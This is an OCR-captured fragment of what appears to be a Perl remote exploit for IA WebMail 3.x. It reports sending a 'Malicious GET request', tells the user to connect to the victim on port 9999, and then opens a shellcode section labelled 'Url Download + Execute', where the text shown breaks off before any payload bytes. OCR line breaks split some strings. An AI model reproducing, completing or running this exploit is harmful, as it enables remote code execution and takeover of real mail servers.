
print " + Malicious GET request sent 
...\n";

print " + Wait a moment now, then 
connect to $ARGV[0] on port 9999.\n";

sleep(5);

print "Done.\n";

close($victim);

exit;

########################################

##                            SHELLCODE                              
#

########################################

# ; IA WebMail 3.x Shellcode 
(iaregdll.dll version 1.0.0.5)

# ; Url Download + Execute

# ; By Peter Winter-Smith
